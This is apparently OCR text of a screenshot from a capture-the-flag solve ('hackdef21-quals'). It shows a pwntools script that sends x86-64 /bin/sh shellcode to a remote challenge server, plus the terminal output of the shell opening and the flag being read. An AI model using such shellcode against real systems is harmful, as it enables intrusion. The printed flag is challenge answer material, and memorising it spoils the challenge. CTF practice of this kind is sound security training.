 PwnLin [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Terminal 13 de ago 19:28
pwn100.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
C genShell.c pwn100.py exploit.py
home > web_testing > Escritorio > hackdef21-quals > shellcoding > pwn100.py > ...
6 binf = ELF("shell")
7 # p = remote('52.33.132.169', 1443)
8 # p= process(binf.path)
9
10 gs=""
11
12 def start():
13 if args.GDB:
14 return gdb.debug(binf.path, gdbscript=gs)
15 else:
16 return remote('52.33.132.169', 1443)
17 # return process(binf.path)
18
19 payload = b'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\
20 p=start()
21 p.sendlineafter("por ti:", payload)
22 p.interactive()
23
web_testing@WebTesting: ~/Escritorio/hackdef21-quals/shellcoding
binf = ELF("hacknote")
File "/home/web_testing/.local/lib/python3.8/site-packages/pwnlib/elf/elf.py", line 215, in __
init__
self.file = open(path,'rb')
FileNotFoundError: [Errno 2] No such file or directory: 'hacknote'
web_testing@WebTesting:~/Escritorio/hackdef21-quals/shellcoding$ python3 pwn100.py
[*] '/home/web_testing/Escritorio/hackdef21-quals/shellcoding/shell'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
[+] Opening connection to 52.33.132.169 on port 1443: Done
[DEBUG] Received 0x3e bytes:
b'Enviame tu shellcode, lo pongo en memoria y lo ejecuto por ti:'
[DEBUG] Sent 0x19 bytes:
00000000 50 48 31 d2 48 31 f6 48 bb 2f 62 69 6e 2f 2f 73 |PH1·|H1·H|·/bi|n//s|
00000010 68 53 54 5f b0 3b 0f 05 0a |hST_|·;··|·|
00000019
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x46 bytes:
00000000 50 48 31 d2 48 31 f6 48 bb 2f 62 69 6e 2f 2f 73 |PH1·|H1·H|·/bi|n//s|
00000010 68 53 54 5f b0 3b 0f 05 0a 41 70 70 72 65 63 69 |hST_|·;··|·App|reci|
00000020 61 74 65 20 74 68 61 74 21 20 45 6a 65 63 75 74 |ate |that|! Ej|ecut|
00000030 61 6e 64 6f 20 73 68 65 6c 6c 63 6f 64 65 20 6e |ando| she|llco|de n|
00000040 6f 77 2e 2e 2e 0a |ow..|.·|
00000046
PH1\xd2H1\xf6H\xbb/bin//shST_\xb0;\x0f
Appreciate that! Ejecutando shellcode now...
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x2a bytes:
b'hackdef{Shellc0d1ng_lik3_b3f0re_Pwnt00ls}\n'
hackdef{Shellc0d1ng_lik3_b3f0re_Pwnt00ls}
$
Notes
1